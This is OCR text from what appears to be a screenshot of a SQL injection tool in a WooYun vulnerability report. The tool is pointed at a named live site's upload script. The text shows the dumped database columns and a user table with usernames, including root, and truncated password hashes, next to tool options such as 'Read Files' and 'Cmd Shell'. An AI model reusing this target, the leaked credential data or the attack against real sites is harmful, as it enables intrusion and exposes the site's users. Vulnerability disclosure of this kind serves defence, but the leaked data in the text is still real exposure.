 Target: http://www.itravelqq.com/flash_upload.php?modelid=1
Keyword: Auto Detect Syntax: Auto Detect Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
email
password
touserid
modelid
areaid
point
groupid
disabled
cid
tencent_member_compa
userid username password groupid cid
30 zhangpin 89496995da6f1a5... 1
19 manxiaoqi... dbb1c112a931ee... 1
22 chenmo 977b502af1d5e5... 1
32 chennan 5ca241b3896ddb... 1
40 lili 46e2e7b1e0df54... 1
1 root a1d835f57dcfcd2... 1
9 fuzhao 14f328d839feee0... 1
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org